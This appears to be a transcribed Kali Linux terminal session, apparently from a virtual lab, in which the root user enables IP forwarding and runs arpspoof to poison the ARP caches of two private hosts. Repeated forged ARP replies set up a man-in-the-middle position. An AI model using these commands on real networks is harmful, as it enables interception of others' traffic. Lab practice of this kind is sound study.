 bpg@kali-pc-001: ~
File Actions Edit View Help
root@kali-pc-001:~# echo 1 > /proc/sys/net/ipv4/ip_forward
root@kali-pc-001:~# ls
a.txt b.txt
root@kali-pc-001:~# sysctl -w net.ipv4.ip_forward=1
net.ipv4.ip_forward = 1
root@kali-pc-001:~# arpspoof -i eth0 -t 192.168.111.131 -r 92.168.111.128
arpspoof: couldn't arp for spoof host 92.168.111.128
root@kali-pc-001:~# arpspoof -i eth0 -t 192.168.111.131 -r 92.168.111.128
arpspoof: couldn't arp for spoof host 92.168.111.128
root@kali-pc-001:~# arpspoof -i eth0 -t 192.168.111.131 -r 192.168.111.128
0:c:29:40:47:e6 0:c:29:55:21:b3 0806 42: arp reply 192.168.111.128 is-at 0:c:29:40:47:e6
0:c:29:40:47:e6 0:c:29:13:9a:3 0806 42: arp reply 192.168.111.131 is-at 0:c:29:40:47:e6
0:c:29:40:47:e6 0:c:29:55:21:b3 0806 42: arp reply 192.168.111.128 is-at 0:c:29:40:47:e6
0:c:29:40:47:e6 0:c:29:13:9a:3 0806 42: arp reply 192.168.111.131 is-at 0:c:29:40:47:e6
0:c:29:40:47:e6 0:c:29:55:21:b3 0806 42: arp reply 192.168.111.128 is-at 0:c:29:40:47:e6
0:c:29:40:47:e6 0:c:29:13:9a:3 0806 42: arp reply 192.168.111.131 is-at 0:c:29:40:47:e6
0:c:29:40:47:e6 0:c:29:55:21:b3 0806 42: arp reply 192.168.111.128 is-at 0:c:29:40:47:e6
0:c:29:40:47:e6 0:c:29:13:9a:3 0806 42: arp reply 192.168.111.131 is-at 0:c:29:40:47:e6
0:c:29:40:47:e6 0:c:29:55:21:b3 0806 42: arp reply 192.168.111.128 is-at 0:c:29:40:47:e6
0:c:29:40:47:e6 0:c:29:13:9a:3 0806 42: arp reply 192.168.111.131 is-at 0:c:29:40:47:e6
0:c:29:40:47:e6 0:c:29:55:21:b3 0806 42: arp reply 192.168.111.128 is-at 0:c:29:40:47:e6
0:c:29:40:47:e6 0:c:29:13:9a:3 0806 42: arp reply 192.168.111.131 is-at 0:c:29:40:47:e6
0:c:29:40:47:e6 0:c:29:55:21:b3 0806 42: arp reply 192.168.111.128 is-at 0:c:29:40:47:e6
0:c:29:40:47:e6 0:c:29:13:9a:3 0806 42: arp reply 192.168.111.131 is-at 0:c:29:40:47:e6